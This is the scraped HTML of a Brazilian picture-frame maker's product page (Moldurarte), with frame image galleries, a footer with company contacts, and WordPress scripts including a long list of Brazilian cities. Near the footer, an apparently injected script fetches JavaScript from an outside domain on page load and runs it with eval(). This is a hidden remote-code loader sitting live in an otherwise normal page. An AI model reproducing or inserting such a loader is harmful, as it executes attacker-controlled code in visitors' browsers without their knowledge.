					<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">998-9334</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/998-9334.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/998-9334.jpg" class="vc_single_image-img attachment-large" alt="998-9334" srcset="https://moldurarte.com.br/simulador/imagens/molduras/998-9334.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">998-9335</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/998-9335.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/998-9335.jpg" class="vc_single_image-img attachment-large" alt="998-9335" srcset="https://moldurarte.com.br/simulador/imagens/molduras/998-9335.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">998-9336</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/998-9336.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/998-9336.jpg" class="vc_single_image-img attachment-large" alt="998-9336" srcset="https://moldurarte.com.br/simulador/imagens/molduras/998-9336.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div><div class="wpb_column vc_column_container vc_col-sm-12">
							<div class="vc_column-inner">
								<div class="wpb_wrapper">
									<div class="vc_custom_heading title_no_stripe text_align_left">
										<h5 style="text-align: left">998-9337</h5>
									</div>
									<div class="wpb_single_image wpb_content_element vc_align_left lupa produto">
										<figure class="wpb_wrapper vc_figure">
											<a data-rel="prettyPhoto[rel-1978-4105570617]" href="https://moldurarte.com.br/simulador/imagens/molduras/998-9337.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/molduras/998-9337.jpg" class="vc_single_image-img attachment-large" alt="998-9337" srcset="https://moldurarte.com.br/simulador/imagens/molduras/998-9337.jpg 500w" sizes="(max-width: 500px) 100vw, 500px"></a>
										</figure>
										
									</div>
								</div>
							</div>
						</div></div>
				</div>
			</div>
		</div>
		<div class="wpb_column vc_column_container vc_col-sm-4">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">
					<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle">
						<h5 style="text-align: left">Especificações técnicas<span class="subtitle">Perfil: 998</span></h5>
					</div>
					<div class="wpb_single_image wpb_content_element vc_align_left lupa perfil perfilq">
						<figure class="wpb_wrapper vc_figure">
							<a data-rel="prettyPhoto[rel-1978-2980150037]" href="https://moldurarte.com.br/simulador/imagens/perfis_zoom/998.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img decoding="async" src="https://moldurarte.com.br/simulador/imagens/perfis_zoom/998.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 998" srcset="https://moldurarte.com.br/simulador/imagens/perfis_zoom/998.jpg 1024w" sizes="(max-width: 1024px) 100vw, 1024px"></a>
						</figure>
					</div>

					<div class="wpb_raw_code wpb_content_element wpb_raw_html">
						<div class="wpb_wrapper">
							<div class="hidden">
								<div class="metrics">
									Medidas em milímetros
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="vc_row wpb_row vc_row-fluid">
		<div class="wpb_column vc_column_container vc_col-sm-12">
			<div class="vc_column-inner ">
				<div class="wpb_wrapper">	
					<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
						<span class="vc_sep_holder vc_sep_holder_l">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
						<span class="vc_sep_holder vc_sep_holder_r">
							<span style="border-color:#666666;" class="vc_sep_line"></span>
						</span>
					</div>
				</div>
			</div>
		</div>
	</div></section>
<div class="vc_row wpb_row vc_row-fluid"><br />
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><br />
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><br />
</div></div></div><br />
</div>
<div style="display: none;"><section id="produtos" class="vc_section"><br />
<div class="vc_row wpb_row vc_row-fluid"><br />
<div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><br />
<div class="vc_row wpb_row vc_inner vc_row-fluid"><br />
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><br />
<div class="vc_custom_heading title_no_stripe text_align_left" ><h5 style="text-align: left" class="consulting-custom-title">81-9152</h5></div><br />

	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lupa produto">
		
		<figure class="wpb_wrapper vc_figure">
			<a class="" data-lightbox="lightbox[rel-2287-3014407456]" href="https://moldurarte.com.br/wp-content/uploads/2019/06/81-9152-a.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="500" height="137" src="https://moldurarte.com.br/wp-content/uploads/2019/06/81-9152-a.jpg" class="vc_single_image-img attachment-large" alt="81-9152" title="81-9152" srcset="https://moldurarte.com.br/wp-content/uploads/2019/06/81-9152-a.jpg 500w, https://moldurarte.com.br/wp-content/uploads/2019/06/81-9152-a-300x82.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
		</figure>
	</div>
<br />
</div></div></div><br />
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><br />
<div class="vc_custom_heading title_no_stripe text_align_left" ><h5 style="text-align: left" class="consulting-custom-title">81-HS-59</h5></div><br />

	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lupa produto">
		
		<figure class="wpb_wrapper vc_figure">
			<a class="" data-lightbox="lightbox[rel-2287-1452606039]" href="https://moldurarte.com.br/wp-content/uploads/2019/06/81-hs-59-a.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="500" height="137" src="https://moldurarte.com.br/wp-content/uploads/2019/06/81-hs-59-a.jpg" class="vc_single_image-img attachment-large" alt="81-HS-59" title="81-HS-59" srcset="https://moldurarte.com.br/wp-content/uploads/2019/06/81-hs-59-a.jpg 500w, https://moldurarte.com.br/wp-content/uploads/2019/06/81-hs-59-a-300x82.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
		</figure>
	</div>
<br />
</div></div></div><br />
</div><br />
</div></div></div><br />
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><br />
<div class="vc_custom_heading title_no_stripe text_align_left has_subtitle" ><h5 style="text-align: left" class="consulting-custom-title">Especificações técnicas<span class="subtitle">Perfil: 81</span></h5></div><br />

	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  lupa perfil">
		
		<figure class="wpb_wrapper vc_figure">
			<a class="" data-lightbox="lightbox[rel-2287-893939671]" href="https://moldurarte.com.br/wp-content/uploads/2019/07/81-1024x420.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1024" height="420" src="https://moldurarte.com.br/wp-content/uploads/2019/07/81-1024x420.jpg" class="vc_single_image-img attachment-large" alt="Perfil: 81" title="Perfil: 81" srcset="https://moldurarte.com.br/wp-content/uploads/2019/07/81-1024x420.jpg 1024w, https://moldurarte.com.br/wp-content/uploads/2019/07/81-300x123.jpg 300w, https://moldurarte.com.br/wp-content/uploads/2019/07/81-768x315.jpg 768w, https://moldurarte.com.br/wp-content/uploads/2019/07/81.jpg 1272w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
		</figure>
	</div>
<br />

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="hidden">
<div class="metrics">
Medidas em milímetros
</div>
</div>
		</div>
	</div>
<br />
</div></div></div><br />
</div><br />
<div class="vc_row wpb_row vc_row-fluid"><br />
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><br />
	<div class="vc_separator wpb_content_element vc_sep_width_100 type_1  vc_custom_1561577516525 vc_separator_no_text">
		<span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#666666;" class="vc_sep_line"></span></span>
				<span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#666666;" class="vc_sep_line"></span></span>
	</div>
	
<br />
</div></div></div><br />
</div><br />
</section></div>
</div>           			</div>
	
</article>
	</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_2">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                            <div class="socials">
                                                            <ul>
                                                                                                                                    <li>
                                                                        <a href="https://www.facebook.com/moldurarte"
                                                                           target="_blank"
                                                                           class="social-facebook">
                                                                            <i class="fa fa-facebook"></i>
                                                                        </a>
                                                                    </li>
                                                                                                                                    <li>
                                                                        <a href="https://www.instagram.com/moldurartemolduras/"
                                                                           target="_blank"
                                                                           class="social-instagram">
                                                                            <i class="fa fa-instagram"></i>
                                                                        </a>
                                                                    </li>
                                                                                                                                    <li>
                                                                        <a href="https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"
                                                                           target="_blank"
                                                                           class="social-youtube">
                                                                            <i class="fa fa-youtube"></i>
                                                                        </a>
                                                                    </li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                                                                                                            <section id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://moldurarte.com.br/documentacao/politica-de-privacidade">Política de Privacidade</a> | <a href="https://moldurarte.com.br/documentacao/termos-de-uso">Termos de Uso</a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-461 logorodape" src="https://moldurarte.com.br/wp-content/uploads/logo-branca.png" alt="Moldurarte - As melhores molduras" width="220" height="64" /></p>
<p><span class="moldurarte">Indústria de Molduras Moldurarte Ltda</span></p>
<div class="stm_contacts_widget style_4">
<ul>
<li>
<div class="icon"></div>
<div class="text"><span class="crcnpj">CNPJ</span>: 86.429.834/0006-47<br />
Rua Senador Nereu Ramos, 1680 &#8211; Centro<br />
88750-000 Braço do Norte &#8211; SC<br />
<span class="crfone">Telefone</span>: <a class="numero" href="tel:48365122">(48) 3651-2122</a></div>
</li>
</ul>
</div>
<div class="stm_contacts_widget style_4">
<ul>
<li>
<div class="icon"></div>
<div class="text crhorario">Horário de Atendimento<br />
De segunda à sexta-feira<br />
das 07h:30 as 12h<br />
das 13h:15 as 17h:30</div>
</li>
</ul>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><div id="widget-chat"></div>
</div>
		</section>                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                                                                        
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget_title no_stripe">Notícias recentes</h4>
		<ul>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/retrospectiva-moldurarte-2025-como-colecao-naturalle-e-essencia-redefiniram-o-design-atemporal/">Retrospectiva Moldurarte 2025: como Coleção Naturalle e Essência redefiniram o design atemporal</a>
											<span class="post-date">18 de dezembro de 2025</span>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/agilidade-e-o-novo-luxo-transforme-sua-hospedagem-com-o-design-e-a-velocidade-dos-revestimentos-mature/">Agilidade é o novo luxo: transforme sua hospedagem com o design e a velocidade dos revestimentos Mature</a>
											<span class="post-date">25 de novembro de 2025</span>
									</li>
											<li>
					<a href="https://moldurarte.com.br/blog/noticias/black-friday-das-molduras-a-chance-de-estocar-a-excelencia-moldurarte-com-precos-ineditos/">Black Friday das Molduras: a chance de estocar a excelência Moldurarte com preços inéditos</a>
											<span class="post-date">19 de novembro de 2025</span>
									</li>
					</ul>

		</section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row">
	<div id="spm" class="col-lg-12">
		<h4 class="widget_title no_stripe"></h4>
		<a href="https://moldurarte.com.br/area-representante/"><button class="footer-button"><i class="stm-user"></i> Área Representante</button></a>
	</div>                               
</div></div></section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            Moldurarte © 2020                                                                    </div>
                                                    </div>
                    </div>
                </div>
            			<style>
				.whatsapp-button {
					width:60px;
					height:60px;
					position: fixed;
					bottom: 20px;
					left: 20px;
					z-index: 9999;
				}
				
				.whatsapp-button img{
					width:60px;
					height:60px;
					display:block;
				}
				
			</style>
			<div>
                
    <div>
        <a class="whatsapp-button" target="_blank"
           href="https://api.whatsapp.com/send?phone=554836512152&text=Olá,%0AGostaria+de+falar+com+um+atendente."
           title="WhatsApp Moldurarte">
           <img src="https://moldurarte.com.br/wp-content/uploads/2024/09/icon-whatsapp.svg" 
                alt="WhatsApp Moldurarte">
        </a>
    </div>
				</a>
			</div>
        </footer>
            </div> <!--#wrapper-->

		<script type="e5250569932744795eab48c1-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="e5250569932744795eab48c1-text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="e5250569932744795eab48c1-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://moldurarte.com.br/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/css/lightbox.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//moldurarte.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/moldurarte.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="e5250569932744795eab48c1-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="e5250569932744795eab48c1-text/javascript" id="gravityforms-estados-cidades-js-extra">
/* <![CDATA[ */
var gfec = {"estadosCidades":[{"sigla":"AC","nome":"AC","cidades":["Acrel\u00e2ndia","Assis Brasil","Brasil\u00e9ia","Bujari","Capixaba","Cruzeiro do Sul","Epitaciol\u00e2ndia","Feij\u00f3","Jord\u00e3o","M\u00e2ncio Lima","Manoel Urbano","Marechal Thaumaturgo","Pl\u00e1cido de Castro","Porto Acre","Porto Walter","Rio Branco","Rodrigues Alves","Santa Rosa do Purus","Sena Madureira","Senador Guiomard","Tarauac\u00e1","Xapuri"]},{"sigla":"AL","nome":"AL","cidades":["\u00c1gua Branca","Anadia","Arapiraca","Atalaia","Barra de Santo Ant\u00f4nio","Barra de S\u00e3o Miguel","Batalha","Bel\u00e9m","Belo Monte","Boca da Mata","Branquinha","Cacimbinhas","Cajueiro","Campestre","Campo Alegre","Campo Grande","Canapi","Capela","Carneiros","Ch\u00e3 Preta","Coit\u00e9 do N\u00f3ia","Col\u00f4nia Leopoldina","Coqueiro Seco","Coruripe","Cra\u00edbas","Delmiro Gouveia","Dois Riachos","Estrela de Alagoas","Feira Grande","Feliz Deserto","Flexeiras","Girau do Ponciano","Ibateguara","Igaci","Igreja Nova","Inhapi","Jacar\u00e9 dos Homens","Jacu\u00edpe","Japaratinga","Jaramataia","Jequi\u00e1 da Praia","Joaquim Gomes","Jundi\u00e1","Junqueiro","Lagoa da Canoa","Limoeiro de Anadia","Macei\u00f3","Major Isidoro","Mar Vermelho","Maragogi","Maravilha","Marechal Deodoro","Maribondo","Mata Grande","Matriz de Camaragibe","Messias","Minador do Negr\u00e3o","Monteir\u00f3polis","Murici","Novo Lino","Olho d'\u00c1gua das Flores","Olho d'\u00c1gua do Casado","Olho d'\u00c1gua Grande","Oliven\u00e7a","Ouro Branco","Palestina","Palmeira dos \u00cdndios","P\u00e3o de A\u00e7\u00facar","Pariconha","Paripueira","Passo de Camaragibe","Paulo Jacinto","Penedo","Pia\u00e7abu\u00e7u","Pilar","Pindoba","Piranhas","Po\u00e7o das Trincheiras","Porto Calvo","Porto de Pedras","Porto Real do Col\u00e9gio","Quebrangulo","Rio Largo","Roteiro","Santa Luzia do Norte","Santana do Ipanema","Santana do Munda\u00fa","S\u00e3o Br\u00e1s","S\u00e3o Jos\u00e9 da Laje","S\u00e3o Jos\u00e9 da Tapera","S\u00e3o Lu\u00eds do Quitunde","S\u00e3o Miguel dos Campos","S\u00e3o Miguel dos Milagres","S\u00e3o Sebasti\u00e3o","Satuba","Senador Rui Palmeira","Tanque d'Arca","Taquarana","Teot\u00f4nio Vilela","Traipu","Uni\u00e3o dos Palmares","Vi\u00e7osa"]},{"sigla":"AM","nome":"AM","cidades":["Alvar\u00e3es","Amatur\u00e1","Anam\u00e3","Anori","Apu\u00ed","Atalaia do Norte","Autazes","Barcelos","Barreirinha","Benjamin Constant","Beruri","Boa Vista do Ramos","Boca do Acre","Borba","Caapiranga","Canutama","Carauari","Careiro","Careiro da V\u00e1rzea","Coari","Codaj\u00e1s","Eirunep\u00e9","Envira","Fonte Boa","Guajar\u00e1","Humait\u00e1","Ipixuna","Iranduba","Itacoatiara","Itamarati","Itapiranga","Japur\u00e1","Juru\u00e1","Juta\u00ed","L\u00e1brea","Manacapuru","Manaquiri","Manaus","Manicor\u00e9","Mara\u00e3","Mau\u00e9s","Nhamund\u00e1","Nova Olinda do Norte","Novo Air\u00e3o","Novo Aripuan\u00e3","Parintins","Pauini","Presidente Figueiredo","Rio Preto da Eva","Santa Isabel do Rio Negro","Santo Ant\u00f4nio do I\u00e7\u00e1","S\u00e3o Gabriel da Cachoeira","S\u00e3o Paulo de Oliven\u00e7a","S\u00e3o Sebasti\u00e3o do Uatum\u00e3","Silves","Tabatinga","Tapau\u00e1","Tef\u00e9","Tonantins","Uarini","Urucar\u00e1","Urucurituba"]},{"sigla":"AP","nome":"AP","cidades":["Amap\u00e1","Cal\u00e7oene","Cutias","Ferreira Gomes","Itaubal","Laranjal do Jari","Macap\u00e1","Mazag\u00e3o","Oiapoque","Pedra Branca do Amapari","Porto Grande","Pracu\u00faba","Santana","Serra do Navio","Tartarugalzinho","Vit\u00f3ria do Jari"]},{"sigla":"BA","nome":"BA","cidades":["Aba\u00edra","Abar\u00e9","Acajutiba","Adustina","\u00c1gua Fria","Aiquara","Alagoinhas","Alcoba\u00e7a","Almadina","Amargosa","Am\u00e9lia Rodrigues","Am\u00e9rica Dourada","Anag\u00e9","Andara\u00ed","Andorinha","Angical","Anguera","Antas","Ant\u00f4nio Cardoso","Ant\u00f4nio Gon\u00e7alves","Apor\u00e1","Apuarema","Ara\u00e7as","Aracatu","Araci","Aramari","Arataca","Aratu\u00edpe","Aurelino Leal","Baian\u00f3polis","Baixa Grande","Banza\u00ea","Barra","Barra da Estiva","Barra do Cho\u00e7a","Barra do Mendes","Barra do Rocha","Barreiras","Barro Alto","Barrocas","Barro Preto","Belmonte","Belo Campo","Biritinga","Boa Nova","Boa Vista do Tupim","Bom Jesus da Lapa","Bom Jesus da Serra","Boninal","Bonito","Boquira","Botupor\u00e3","Brej\u00f5es","Brejol\u00e2ndia","Brotas de Maca\u00fabas","Brumado","Buerarema","Buritirama","Caatiba","Cabaceiras do Paragua\u00e7u","Cachoeira","Cacul\u00e9","Ca\u00e9m","Caetanos","Caetit\u00e9","Cafarnaum","Cairu","Caldeir\u00e3o Grande","Camacan","Cama\u00e7ari","Camamu","Campo Alegre de Lourdes","Campo Formoso","Can\u00e1polis","Canarana","Canavieiras","Candeal","Candeias","Candiba","C\u00e2ndido Sales","Cansan\u00e7\u00e3o","Canudos","Capela do Alto Alegre","Capim Grosso","Cara\u00edbas","Caravelas","Cardeal da Silva","Carinhanha","Casa Nova","Castro Alves","Catol\u00e2ndia","Catu","Caturama","Central","Chorroch\u00f3","C\u00edcero Dantas","Cip\u00f3","Coaraci","Cocos","Concei\u00e7\u00e3o da Feira","Concei\u00e7\u00e3o do Almeida","Concei\u00e7\u00e3o do Coit\u00e9","Concei\u00e7\u00e3o do Jacu\u00edpe","Conde","Conde\u00faba","Contendas do Sincor\u00e1","Cora\u00e7\u00e3o de Maria","Cordeiros","Coribe","Coronel Jo\u00e3o S\u00e1","Correntina","Cotegipe","Cravol\u00e2ndia","Cris\u00f3polis","Crist\u00f3polis","Cruz das Almas","Cura\u00e7\u00e1","D\u00e1rio Meira","Dias d'\u00c1vila","Dom Bas\u00edlio","Dom Macedo Costa","El\u00edsio Medrado","Encruzilhada","Entre Rios","\u00c9rico Cardoso","Esplanada","Euclides da Cunha","Eun\u00e1polis","F\u00e1tima","Feira da Mata","Feira de Santana","Filad\u00e9lfia","Firmino Alves","Floresta Azul","Formosa do Rio Preto","Gandu","Gavi\u00e3o","Gentio do Ouro","Gl\u00f3ria","Gongogi","Governador Mangabeira","Guajeru","Guanambi","Guaratinga","Heli\u00f3polis","Ia\u00e7u","Ibiassuc\u00ea","Ibicara\u00ed","Ibicoara","Ibicu\u00ed","Ibipeba","Ibipitanga","Ibiquera","Ibirapitanga","Ibirapu\u00e3","Ibirataia","Ibitiara","Ibitit\u00e1","Ibotirama","Ichu","Igapor\u00e3","Igrapi\u00fana","Igua\u00ed","Ilh\u00e9us","Inhambupe","Ipecaet\u00e1","Ipia\u00fa","Ipir\u00e1","Ipupiara","Irajuba","Iramaia","Iraquara","Irar\u00e1","Irec\u00ea","Itabela","Itaberaba","Itabuna","Itacar\u00e9","Itaet\u00e9","Itagi","Itagib\u00e1","Itagimirim","Itagua\u00e7u da Bahia","Itaju do Col\u00f4nia","Itaju\u00edpe","Itamaraju","Itamari","Itamb\u00e9","Itanagra","Itanh\u00e9m","Itaparica","Itap\u00e9","Itapebi","Itapetinga","Itapicuru","Itapitanga","Itaquara","Itarantim","Itatim","Itiru\u00e7u","Iti\u00faba","Itoror\u00f3","Itua\u00e7u","Ituber\u00e1","Iui\u00fa","Jaborandi","Jacaraci","Jacobina","Jaguaquara","Jaguarari","Jaguaripe","Janda\u00edra","Jequi\u00e9","Jeremoabo","Jiquiri\u00e7\u00e1","Jita\u00fana","Jo\u00e3o Dourado","Juazeiro","Jucuru\u00e7u","Jussara","Jussari","Jussiape","Lafaiete Coutinho","Lagoa Real","Laje","Lajed\u00e3o","Lajedinho","Lajedo do Tabocal","Lamar\u00e3o","Lap\u00e3o","Lauro de Freitas","Len\u00e7\u00f3is","Lic\u00ednio de Almeida","Livramento de Nossa Senhora","Lu\u00eds Eduardo Magalh\u00e3es","Macajuba","Macarani","Maca\u00fabas","Macurur\u00e9","Madre de Deus","Maetinga","Maiquinique","Mairi","Malhada","Malhada de Pedras","Manoel Vitorino","Mansid\u00e3o","Marac\u00e1s","Maragogipe","Mara\u00fa","Marcion\u00edlio Souza","Mascote","Mata de S\u00e3o Jo\u00e3o","Matina","Medeiros Neto","Miguel Calmon","Milagres","Mirangaba","Mirante","Monte Santo","Morpar\u00e1","Morro do Chap\u00e9u","Mortugaba","Mucug\u00ea","Mucuri","Mulungu do Morro","Mundo Novo","Muniz Ferreira","Muqu\u00e9m de S\u00e3o Francisco","Muritiba","Mutu\u00edpe","Nazar\u00e9","Nilo Pe\u00e7anha","Nordestina","Nova Cana\u00e3","Nova F\u00e1tima","Nova Ibi\u00e1","Nova Itarana","Nova Reden\u00e7\u00e3o","Nova Soure","Nova Vi\u00e7osa","Novo Horizonte","Novo Triunfo","Olindina","Oliveira dos Brejinhos","Ouri\u00e7angas","Ourol\u00e2ndia","Palmas de Monte Alto","Palmeiras","Paramirim","Paratinga","Paripiranga","Pau Brasil","Paulo Afonso","P\u00e9 de Serra","Pedr\u00e3o","Pedro Alexandre","Piat\u00e3","Pil\u00e3o Arcado","Pinda\u00ed","Pindoba\u00e7u","Pintadas","Pira\u00ed do Norte","Pirip\u00e1","Piritiba","Planaltino","Planalto","Po\u00e7\u00f5es","Pojuca","Ponto Novo","Porto Seguro","Potiragu\u00e1","Prado","Presidente Dutra","Presidente J\u00e2nio Quadros","Presidente Tancredo Neves","Queimadas","Quijingue","Quixabeira","Rafael Jambeiro","Remanso","Retirol\u00e2ndia","Riach\u00e3o das Neves","Riach\u00e3o do Jacu\u00edpe","Riacho de Santana","Ribeira do Amparo","Ribeira do Pombal","Ribeir\u00e3o do Largo","Rio de Contas","Rio do Ant\u00f4nio","Rio do Pires","Rio Real","Rodelas","Ruy Barbosa","Salinas da 